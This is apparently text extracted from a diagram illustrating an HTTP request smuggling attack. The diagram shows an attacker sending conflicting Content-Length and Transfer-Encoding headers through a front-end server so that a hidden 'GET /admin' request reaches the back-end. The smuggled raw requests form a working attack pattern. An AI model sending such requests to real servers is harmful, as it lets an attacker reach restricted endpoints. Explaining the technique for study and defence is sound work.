 Front-end server
Back-end server
HTTP
response
Attacker
POST / HTTP/1.1
Host: Target.com
Content-Length: 50
Transfer-Encoding: chunked
0
GET /admin
HTTP/1.1
Blah: blah
POST / HTTP/1.1
Host: Target.com
Content-Length: 50
Transfer-Encoding: chunked
GET /admin HTTP/1.1
Blah: blah
200 OK
302 found